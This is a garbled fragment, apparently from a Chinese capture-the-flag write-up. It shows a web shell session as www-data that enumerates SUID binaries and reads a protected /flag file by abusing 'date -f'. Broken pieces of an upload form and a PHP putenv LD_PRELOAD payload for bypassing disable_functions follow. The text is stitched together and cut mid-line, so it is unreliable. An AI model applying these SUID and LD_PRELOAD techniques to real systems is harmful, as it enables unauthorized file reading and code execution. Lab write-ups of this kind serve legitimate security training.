 www-data@27f24d87bb6b:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/date
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
www-data@27f24d87bb6b:/$ date -f /flag
date -f /flag
date: invalid date 'flag{a_easy_disable_functions_and_suid~}'
www-data@27f24d87bb6b:/$
<input type="text" name="0" val
["name"]);'>
</form>
</body>
</html>
上传后 0=putenv("LD_PRELOAD=/tmp/exp.
发现没有权限读取flag，find / -perm -u=s -
date -f /flag